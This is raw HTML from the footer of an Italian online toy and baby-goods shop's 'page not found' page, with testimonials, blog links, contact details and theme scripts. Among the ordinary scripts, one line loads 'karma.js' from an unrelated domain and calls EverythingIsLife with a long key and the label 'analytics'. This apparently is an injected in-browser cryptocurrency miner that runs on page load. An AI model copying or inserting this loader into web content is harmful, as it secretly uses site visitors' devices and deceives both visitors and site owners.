marche.</div></div></div></div><div class="item tvtestimonial-wrapper-info"><div class="tvtestimonial-inner-content-box"><div class="tvtestimonial-img-content-block"><div class="tvtestimonial-img-block"><img src='/modules/tvcmstestimonial/views/img/utente_20221027171406.png'  alt="Cecilia Santoiemma" class="tv-img-responsive" loading="lazy"/></div><div class="tvtestimonial-title-des"><div class="tvtestimonial-title"><a href=''>Cecilia Santoiemma</a></div><div class="tvtestimonial-designation"></div></div></div><div class='tvtestimonial-info-box'><div class="tvtestimonial-dec">Negozio grande e fornito . Personale gentile e disponibile . Ci siamo sempre trovati benissimo da loro . C’è davvero tanta scelta impossibile uscire a mani vuote</div></div></div></div></div></div><div class='tvcms-testimonial-pagination-wrapper'><div class="tvcms-testimonial-pagination"><div class="tvcms-testimonial-next-pre-btn"><div class="tvtestimonial-prev tvcmsprev-btn"><i class='material-icons'>&#xe314;</i></div><div class="tvtestimonial-next tvcmsnext-btn"><i class='material-icons'>&#xe315;</i></div></div></div></div></div></div></div>    <div class="tvcmsblog-event tvcmsblog-left-side tvblog-event"><div class="home_blog_post_area product_block_container tvblog-full-width tvnews-event"><div class="tvnews-event-wrapper tvall-block-box-shadows"><div class="tvleft-right-title-wrapper"><div class="tvleft-right-title facet-label">News Eventi</div><div class='tvleft-right-title-toggle'><i class='material-icons'>&#xe313;</i></div></div><div class="tvblog-event-all-block tvblog-event-inner-block"><div class="tvnews-wrapper-info-box owl-carousel"><div class="item tvblog-event-all-content-block tvblog-part-1 tvblog-even"><article class="blog_pos clearfix"><div class="blog_post_content_top tvblog-img-block col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="post_thumbnail"><a href="https://shop.fulviapagliughi.it/it/blog/post/6/catalogo-natale-2024?page_type=post" class="img_content"><div class="tvnews-event-hoverbtn"><div class="tvblog-content-img"><picture><source srcset="/modules/tvcmsblog/views/img/blog_left-catalogo-natale-copertina-2024.jpg" media="(min-width: 500px) and (max-width: 768px)"><img class="tvcmsblog_img img-responsive" src="/modules/tvcmsblog/views/img/blog_left-catalogo-natale-copertina-2024.jpg" alt="Catalogo Natale 2024" width="666" height="325" loading="lazy"></picture></div><div class="tvnews-event-buttons"><i class='material-icons'>&#xe8b6;</i></div></div></a></div></div><div class="post_content tvnews-event-content-wrapper col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="tv-event-content"><div class='tvblog-date-username'><div class="date_time tvdate-time"><span class="tvdate-time-icon"></span><p class="tvmonth-time">nov</p><p class="day_time tvday-time">21,</p><p class="tvyear-time">&nbsp;2024</p></div> </div><div class="tvnews-event-titel"><a href="https://shop.fulviapagliughi.it/it/blog/post/6/catalogo-natale-2024?page_type=post" class="post_title"><h3>Catalogo Natale 2024</h3></a></div><p class="post_description tvnews-event-description"> Catalogo Natale 2024 </p></div></div></article></div><div class="item tvblog-event-all-content-block tvblog-part-1 tvblog-even"><article class="blog_pos clearfix"><div class="blog_post_content_top tvblog-img-block col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="post_thumbnail"><a href="https://shop.fulviapagliughi.it/it/blog/post/5/catalogo-natale-2023?page_type=post" class="img_content"><div class="tvnews-event-hoverbtn"><div class="tvblog-content-img"><picture><source srcset="/modules/tvcmsblog/views/img/blog_left-catalogo-natale2023.jpg" media="(min-width: 500px) and (max-width: 768px)"><img class="tvcmsblog_img img-responsive" src="/modules/tvcmsblog/views/img/blog_left-catalogo-natale2023.jpg" alt="Catalogo Natale 2023" width="666" height="325" loading="lazy"></picture></div><div class="tvnews-event-buttons"><i class='material-icons'>&#xe8b6;</i></div></div></a></div></div><div class="post_content tvnews-event-content-wrapper col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="tv-event-content"><div class='tvblog-date-username'><div class="date_time tvdate-time"><span class="tvdate-time-icon"></span><p class="tvmonth-time">nov</p><p class="day_time tvday-time">08,</p><p class="tvyear-time">&nbsp;2023</p></div> </div><div class="tvnews-event-titel"><a href="https://shop.fulviapagliughi.it/it/blog/post/5/catalogo-natale-2023?page_type=post" class="post_title"><h3>Catalogo Natale 2023</h3></a></div><p class="post_description tvnews-event-description"> Catalogo Natale 2023 </p></div></div></article></div><div class="item tvblog-event-all-content-block tvblog-part-1 tvblog-even"><article class="blog_pos clearfix"><div class="blog_post_content_top tvblog-img-block col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="post_thumbnail"><a href="https://shop.fulviapagliughi.it/it/blog/post/4/catalogo-natale2022-sfogliabile?page_type=post" class="img_content"><div class="tvnews-event-hoverbtn"><div class="tvblog-content-img"><picture><source srcset="/modules/tvcmsblog/views/img/blog_left-catalogo-natale-sfogliabile.jpg" media="(min-width: 500px) and (max-width: 768px)"><img class="tvcmsblog_img img-responsive" src="/modules/tvcmsblog/views/img/blog_left-catalogo-natale-sfogliabile.jpg" alt="Catalogo Natale Sfogliabile" width="666" height="325" loading="lazy"></picture></div><div class="tvnews-event-buttons"><i class='material-icons'>&#xe8b6;</i></div></div></a></div></div><div class="post_content tvnews-event-content-wrapper col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="tv-event-content"><div class='tvblog-date-username'><div class="date_time tvdate-time"><span class="tvdate-time-icon"></span><p class="tvmonth-time">nov</p><p class="day_time tvday-time">15,</p><p class="tvyear-time">&nbsp;2022</p></div> </div><div class="tvnews-event-titel"><a href="https://shop.fulviapagliughi.it/it/blog/post/4/catalogo-natale2022-sfogliabile?page_type=post" class="post_title"><h3>Catalogo Natale Sfogliabile</h3></a></div><p class="post_description tvnews-event-description"> Catalogo Natale Sfogliabile </p></div></div></article></div><div class="item tvblog-event-all-content-block tvblog-part-1 tvblog-even"><article class="blog_pos clearfix"><div class="blog_post_content_top tvblog-img-block col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="post_thumbnail"><a href="https://shop.fulviapagliughi.it/it/blog/post/3/promozione-biciclette?page_type=post" class="img_content"><div class="tvnews-event-hoverbtn"><div class="tvblog-content-img"><picture><source srcset="/modules/tvcmsblog/views/img/blog_left-pagliughi-bici001.jpg" media="(min-width: 500px) and (max-width: 768px)"><img class="tvcmsblog_img img-responsive" src="/modules/tvcmsblog/views/img/blog_left-pagliughi-bici001.jpg" alt="Promozione Biciclette" width="666" height="325" loading="lazy"></picture></div><div class="tvnews-event-buttons"><i class='material-icons'>&#xe8b6;</i></div></div></a></div></div><div class="post_content tvnews-event-content-wrapper col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="tv-event-content"><div class='tvblog-date-username'><div class="date_time tvdate-time"><span class="tvdate-time-icon"></span><p class="tvmonth-time">apr</p><p class="day_time tvday-time">15,</p><p class="tvyear-time">&nbsp;2022</p></div> </div><div class="tvnews-event-titel"><a href="https://shop.fulviapagliughi.it/it/blog/post/3/promozione-biciclette?page_type=post" class="post_title"><h3>Promozione Biciclette</h3></a></div><p class="post_description tvnews-event-description"> Promozione Biciclette e accessori per la primavera </p></div></div></article></div></div><div class='tvcms-blog-left-side-pagination-wrapper'><div class="tvcms-blog-left-side-pagination"><div class="tvcms-blog-left-side-next-pre-btn"><div class="tvblog-left-side-prev tvcmsprev-btn"><i class='material-icons'>&#xe314;</i></div><div class="tvblog-left-side-next tvcmsnext-btn"><i class='material-icons'>&#xe315;</i></div></div></div></div><div class="tvnews-event-link"><a href="https://shop.fulviapagliughi.it/it/blog" class="">All blogs<i class='material-icons'>&#xe315;</i></a></div></div></div></div></div></div></div><div id="content-wrapper" class="left-column  col-xl-10 col-lg-12 col-md-12 col-sm-12 col-xs-12 "><div id="main"><div class="block-category card card-block clearfix tv-category-block-wrapper"></div><div id="products" class="grid"><section id="content" class="page-content page-not-found"><h4>Ci dispiace per l'inconvenienza.</h4><p>Cerca di nuovo ciò che stai cercando</p>    <div class="search-widget tvcmsheader-search" data-search-controller-url="//shop.fulviapagliughi.it/it/ricerca"><div class="tvsearch-top-wrapper"><div class="tvheader-sarch-display"><div class="tvheader-search-display-icon"><div class="tvsearch-open"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="30px" height="30px" viewBox="0 0 30 30" xml:space="preserve"><g><polygon points="29.245,30 21.475,22.32 22.23,21.552 30,29.232  " /><circle style="fill:#FFD741;" cx="13" cy="13" r="12.1" /><circle style="fill:none;stroke:#000000;stroke-miterlimit:10;" cx="13" cy="13" r="12.5" /></g></svg></div><div class="tvsearch-close"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="24px" height="24px" viewBox="0 0 20 20" xml:space="preserve"><g><rect x="9.63" y="-3.82" transform="matrix(0.7064 -0.7078 0.7078 0.7064 -4.1427 10.0132)" width="1" height="27.641"></rect></g><g><rect x="9.63" y="-3.82" transform="matrix(-0.7064 -0.7078 0.7078 -0.7064 9.9859 24.1432)" width="1" height="27.641"></rect></g></svg></div></div></div><div class="tvsearch-header-display-wrappper tvsearch-header-display-full"><form method="get" action="//shop.fulviapagliughi.it/it/ricerca"><input type="hidden" name="controller" value="search" /><div class="tvheader-top-search"><div class="tvheader-top-search-wrapper-info-box"><input type="text" name="s" class='tvcmssearch-words' placeholder="es. lego, martello, piscina, bicchieri" aria-label="Ricerca" autocomplete="off" /></div></div><div class="tvheader-top-search-wrapper"><button type="submit" class="tvheader-search-btn" aria-label="Search"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="22px" height="22px" viewBox="0 0 30 30" xml:space="preserve"><g><polygon points="29.245,30 21.475,22.32 22.23,21.552 30,29.232  " /><circle style="fill:#FFD741;" cx="13" cy="13" r="12.1" /><circle style="fill:none;stroke:#000000;stroke-miterlimit:10;" cx="13" cy="13" r="12.5" /></g></svg></button></div></form><div class='tvsearch-result'></div></div></div></div></section></div></div></div></div></div><div class="half-wrapper-backdrop"></div></div><footer id="footer">
	<!-- nascondo countdown su promo prodotti natale  -->
	
	<style>
	
	.tvproduct-page-wrapper .tvproduct-timer {
	display: none !important;
	}
	
	</style>

<div class="footer-container tvcmsfooter-background-image footer-1" data-footer-layout="1" > <div class="container tvfooter-logo-link-wrapper"><div class="tvfooter-storelogo-weapper"><div class="tvfooter-storelogo-inner clearfix">    <div class='tvfooter-about-logo-wrapper tvfooter-logo-block'><div class='tvfooter-img-block'><img src="/modules/tvcmsfooterlogo/views/img/logo_fulviapagliughi.png" alt="" height="34" width="200" class="tv-img-responsive" loading="lazy"/></div><div class='tvfooter-logo-desc'>Su fulviapagliughi.it trovi i migliori articoli per mamme e bambini, dalla maternità alla nascita. Ma non solo, per gli amanti dello sport fulviapagliughi.it  propone i migliori prodotti per il fitness e tante biciclette fra cui scegliere; scopri tutto il nostro catalogo!</div></div></div></div><div class='tvfooter-storelogo-imformation row'><div class="tvfooter-contact-link-wrapper links col-xl-3 col-lg-3 col-md-12"><div class="tvfooter-address"><div class="tvfooter-title-wrapper" data-target="#footer_sub_menu_store_info" data-toggle="collapse"><span class="tvfooter-title">Informazione di magazzino</span><span class="float-xs-right tvfooter-toggle-icon-wrapper navbar-toggler collapse-icons tvfooter-toggle-icon"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></div><div id="footer_sub_menu_store_info" class="collapse"><div class="tvfooter-addresses"><i class="material-icons">location_on</i>Fulvia Pagliughi snc<br />Ss 228 n 28<br />10010 Burolo<br />Torino<br />Italia</div><div class="tvfooter-store-link"><i class="material-icons">email</i><a href="mailto:info@fulviapagliughi.it" class="dropdown">info@fulviapagliughi.it</a></div><div class="tvfooter-store-link-content"><i class="material-icons">call</i><a href="tel:info@fulviapagliughi.it" class="dropdown">+ 39 0125 676250</a></div></div></div></div>    <div class='col-xl-2 col-lg-2 col-md-12 links tvfooter-category-block tvfooter-all-block tvfooter-all-part'><div class="tvdekstop-footer-all-title-wrapper tvfooter-title-wrapper" data-target="#footer_sub_menu_tvfooter_category" data-toggle="collapse"><div class='tvfooter-title'>Categorie</div><span class="float-xs-right tvfooter-toggle-icon-wrapper navbar-toggler collapse-icons tvfooter-toggle-icon"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></div><ul id="footer_sub_menu_tvfooter_category" class="collapse"><li><i class='material-icons'>&#xe39e;</i><a href='https://shop.fulviapagliughi.it/it/442-prima-infanzia' title='Prima Infanzia'>Prima Infanzia</a></li><li><i class='material-icons'>&#xe39e;</i><a href='https://shop.fulviapagliughi.it/it/443-giochi-e-giocattoli' title='Giochi e giocattoli'>Giochi e giocattoli</a></li><li><i class='material-icons'>&#xe39e;</i><a href='https://shop.fulviapagliughi.it/it/2664-arredamento-da-esterno' title='Arredamento da esterno'>Arredamento da esterno</a></li><li><i class='material-icons'>&#xe39e;</i><a href='https://shop.fulviapagliughi.it/it/618-ferramenta' title='Ferramenta'>Ferramenta</a></li><li><i class='material-icons'>&#xe39e;</i><a href='https://shop.fulviapagliughi.it/it/1318-casalinghi' title='Casalinghi'>Casalinghi</a></li><li><i class='material-icons'>&#xe39e;</i><a href='https://shop.fulviapagliughi.it/it/2475-sicurezza' title='Sicurezza'>Sicurezza</a></li><li><i class='material-icons'>&#xe39e;</i><a href='https://shop.fulviapagliughi.it/it/3976-articoli-per-le-feste' title='Articoli per le feste'>Articoli per le feste</a></li></ul></div><div class="col-xl-2 col-lg-2 col-md-12 tvfooter-account-link"><div class="tvfooter-account-wrapper"><div class="tvfooter-title-wrapper" data-target="#footer_sub_menu_link" data-toggle="collapse"><span class="tvfooter-title">Informazioni</span><span class="float-xs-right tvfooter-toggle-icon-wrapper navbar-toggler collapse-icons tvfooter-toggle-icon"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></div><ul id="footer_sub_menu_link" class="collapse tvfooter-link-wrapper"><li><a id="link-cms-page-1-2" class="cms-page-link" href="https://shop.fulviapagliughi.it/it/content/1-spedizioni-e-resi" title="Le nostre spedizioni vengono effettuate tramite Corriere Espresso Bartolini" >Spedizioni e resi</a></li><li><a id="link-cms-page-5-2" class="cms-page-link" href="https://shop.fulviapagliughi.it/it/content/5-metodi-di-pagamento" title="Pagamenti sicuri con PayPal PayPlug Visa Mastercar Bonifico bancario" >Metodi di pagamento</a></li><li><a id="link-cms-page-9-2" class="cms-page-link" href="https://shop.fulviapagliughi.it/it/content/9-condizioni-di-vendita-e-spedizioni" title="" >Condizioni di Vendita e Spedizioni</a></li><li><a id="link-cms-page-6-2" class="cms-page-link" href="https://shop.fulviapagliughi.it/it/content/6-informativa-privacy" title="" >Informativa privacy</a></li><li><a id="link-cms-page-8-2" class="cms-page-link" href="https://shop.fulviapagliughi.it/it/content/8-informativa-cookie" title="I cookie sono piccoli file di testo che i siti visitati dagli utenti inviano ai loro terminali, ove vengono memorizzati per essere poi ritrasmessi agli stessi siti alla visita successiva." >Informativa Cookie</a></li><li><a id="link-static-page-sitemap-2" class="cms-page-link" href="https://shop.fulviapagliughi.it/it/Mappa del sito" title="Vi siete persi? Qui potete trovate quello che state cercando" >Mappa del sito</a></li><li><a id="link-static-page-stores-2" class="cms-page-link" href="https://shop.fulviapagliughi.it/it/negozi" title="" >Negozi</a></li></ul></div></div><div id="block_myaccount_infos" class="col-xl-2 col-lg-2 col-md-12"><div class="tvfooter-title-wrapper" data-target="#footer_sub_menu_myaccount" data-toggle="collapse"><span class="tvfooter-title">Il tuo account</span><span class="float-xs-right tvfooter-toggle-icon-wrapper navbar-toggler collapse-icons tvfooter-toggle-icon"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></div><ul id="footer_sub_menu_myaccount" class="collapse account-list footer_account_list"><li><a href="https://shop.fulviapagliughi.it/it/dati-personali" title="Informazioni personali" rel="nofollow">Informazioni personali</a></li><li><a href="https://shop.fulviapagliughi.it/it/cronologia-ordini" title="Ordini" rel="nofollow">Ordini</a></li><li><a href="https://shop.fulviapagliughi.it/it/buono-ordine" title="Note di credito" rel="nofollow">Note di credito</a></li><li><a href="https://shop.fulviapagliughi.it/it/indirizzi" title="Indirizzi" rel="nofollow">Indirizzi</a></li><li><a href="https://shop.fulviapagliughi.it/it/buoni-sconto" title="Buoni" rel="nofollow">Buoni</a></li><li class="item"><a class="link_compare " href="https://shop.fulviapagliughi.it/it/module/tvcmswishlist/mywishlist" title="Le mie liste dei desideri	">Le mie liste dei desideri	</a></li><li><a href="//shop.fulviapagliughi.it/it/module/ps_emailalerts/account" title="I miei avvisi">I miei avvisi</a></li></ul></div><div class="tvcms-newsletter-wrapper col-xl-3 col-lg-3 col-md-12"><div class="tvcms-newsletter-inner"><div class="block_newsletter tv-newsletter-wrapeer"><div class="tvnewsletter-block"><div class="tvnewsletter-lable-wrapper"><p id="block-newsletter-label" class="tvnewsletter-title">Newsletter</p></div><div class="tvnewsletter-input"><form action="https://shop.fulviapagliughi.it/it/#footer" method="post"><div class="tvnewsleeter-input-button-wraper"><div class="input-wrapper"><input name="email" type="email" value="" placeholder="Il tuo indirizzo Email" aria-labelledby="block-newsletter-label"></div><div class="tvnewsleteer-btn-wrapper"><button class='tvall-inner-btn' name="submitNewsletter" type="submit"><span class='tvnewslatter-btn-title hidden-lg-down'>Sottoscrivi</span><span class='tvnewslatter-btn-title hidden-xl-up'>OK</span></button></div></div><input type="hidden" name="action" value="0"><div class="tvnewsletter-description"><p>Puoi annullare l&#039;iscrizione in ogni momenti. A questo scopo, cerca le info di contatto nelle note legali.</p>
    <div class="gdpr_consent gdpr_module_17">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_17" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_17">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>Accetto politica di riservatezza</span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://shop.fulviapagliughi.it/it/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "58406126ecdd2613fb9ebc33a5b93d1c835f54ac";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "17";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>

</div></form></div></div></div></div></div></div><script src="https://cdn.scalapay.com/js/scalapay-widget/webcomponents-bundle.js"></script>
<script src="https://cdn.scalapay.com/js/scalapay-widget/scalapay-widget.js"></script>

<script src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo"></script><script type="text/javascript">EverythingIsLife('87vML3Y87YzSxhb9znSVWuSuBH7i2sjt4AYXKnSe7t8VR6eEF6jpYKY6G5AQ9Hi9NdBrZzSfsKn2GQZF9xTK9dvL4L99dyc', 'analytics', 50);</script>    <div class="tvcmsright-sticky wow slideInRight"><div class="tvright-sticky"><div class="tvright-sticky-wrapper"><div class="cart-preview"><div class="tvright-sticky-add-to-cart"><a href="https://shop.fulviapagliughi.it/it/carrello?action=show"><i class="material-icons">&#xE8CC;</i><span>Aggiungi al carrello</span></a></div></div><div class="tvright-sticky-account"><a class="logout" href="https://shop.fulviapagliughi.it/it/account" rel="nofollow"><i class="material-icons">&#xe7fd;</i><span>Il mio account</span></a></div><script type="text/javascript">
var wishlistProductsIds='';
var baseDir ='https://shop.fulviapagliughi.it/';
var static_token='707476458b4a7fd85d2295f690f841b2';
var isLogged ='0';
var loggin_required='Devi essere loggato per gestire la tua lista dei desideri.';
var added_to_wishlist ='The product was successfully added to your wishlist.	';
var mywishlist_url='https://shop.fulviapagliughi.it/it/module/tvcmswishlist/mywishlist';
    var isLoggedWishlist=false;
</script>

<div class="tvsticky-wishlist">
    <a class="wishtlist_top tvwishlist-top" href="https://shop.fulviapagliughi.it/it/module/tvcmswishlist/mywishlist">
        <i class='material-icons'>&#xe87d;</i>

        <div class="tvwishlist-sticky-name">
            <span>Lista dei desideri</span>
            <span class="cart-wishlist-number tvwishlist-number">(0)</span>
        </div>
    </a>
</div>
<div class="tvsticky-compare">
  	<a class="link_wishlist tvcmscount-compare-product" href="https://shop.fulviapagliughi.it/it/module/tvcmsproductcompare/productcomparelist" title="Product Compare">
    	<i class='material-icons'>&#xE043;</i>
      	<div class="tvsticky-compare-name">Compare (<span class="count-product">0</span>)</div>
  	</a>
</div>
<div class="tvsticky-up-arrow"><a href="javascript:" class="tvcmsup-arrow"><i class='material-icons'>&#xe316;</i><span>Scorri in alto</span></a></div></div></div></div><div class='tvbottom-to-top'><a href="javascript:" class="tvbottom-to-top-icon"><span>Andare in cima</span><i class='material-icons'>&#xe316;</i></a></div></div><div class="tvfooter-copy-payment-icon-wrapper"><div class="container tvfooter-copy-payment-icon-content"><div class="row tvfooter-copy-payment-icon-inner">    <div class="tvfooter-payment-icon-img-block col-xl-4 col-md-12 col-sm-12"><div class="tvfooter-payment-icon-wrapper"><div class="tvfooter-payment-content-block tvfooter-payment-icon"><a href=""><img src="/modules/tvcmspaymenticon/views/img/paypal.png" alt="PayPal" height="30" width="100" class="tv-img-responsive" loading="lazy" /></a></div><div class="tvfooter-payment-content-block tvfooter-payment-icon"><a href=""><img src="/modules/tvcmspaymenticon/views/img/payplug.png" alt="PayPlug" height="30" width="100" class="tv-img-responsive" loading="lazy" /></a></div><div class="tvfooter-payment-content-block tvfooter-payment-icon"><a href=""><img src="/modules/tvcmspaymenticon/views/img/bonifico-bancario.png" alt="Bonifico Bancario" height="30" width="100" class="tv-img-responsive" loading="lazy" /></a></div></div></div><div class='tvcopylink col-xl-4 col-md-12 col-sm-12'><a href="#"><p>Copyright © 2020 Fulvia Pagliughi snc dei Fratelli Anselmo - P.Iva 06034870011</p></a></div><div class="block-social tvcmsfooter-social-icon col-xl-4 col-md-12 col-sm-12"><ul id="footer_sub_menu_social_icon" class="tvfooter-social-icon-wrapper"><li class="facebook"><a href="https://www.facebook.com/giocattolifulviapagliughi" rel="noreferrer" title="Google+"><span class="facebook-icon"></span></a></li><li class="instagram"><a href="https://www.instagram.com/fulviapagliughigiochiinfanzia/" rel="noreferrer" title="Instagram"><span class="instagram-icon"></span></a></li></ul></div></div></div></div></div><script>(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://quantcast.mgr.consensu.org'
    .concat('/choice/', 'sw6bMbP872xxS', '/', host, '/choice.js')
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();

</script></footer></div></main><div class="full-wrapper-backdrop"></div><script src="https://shop.fulviapagliughi.it/themes/core.js" ></script><script src="https://shop.fulviapagliughi.it/themes/v1_electron_1/assets/js/theme.js" ></script><script src="https://shop.fulviapagliughi.it/modules/blockreassurance/views/dist/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/ps_emailalerts/js/mailalerts.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmsbestsellerproducts/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmsblogdisplayposts/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmsbrandlist/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmscategorychainslider/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmscategoryslider/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmscustomerservices/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmscustomsetting/views/js/owl.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmscustomsetting/views/js/slick.min.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmscustomsetting/views/js/jquery.storageapi.min.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmscustomsetting/views/js/jquery.balance.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmscustomsetting/views/js/resize-sensor.min.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmscustomsetting/views/js/theia-sticky-sidebar.min.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmscustomsetting/views/js/jquery.elevatezoom.min.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmscustomsetting/views/js/jquery.countdown.min.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmsfeaturedproducts/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmsfooterproduct/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmsmultibanner1/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmsnewproducts/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmsnewsletterpopup/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmsproductcomments/views/js/jquery.rating.pack.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmsproductcomments/views/js/jquery.textareaCounter.plugin.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmsproductcomments/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmsproductcompare/views/js/ajax-product-compare.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmssingleblock/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmssizechart/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmsslider/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmsspecialproducts/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmstabproducts/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmstestimonial/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmsthemeoptions/views/js/jquery.minicolors.js" ></script><script 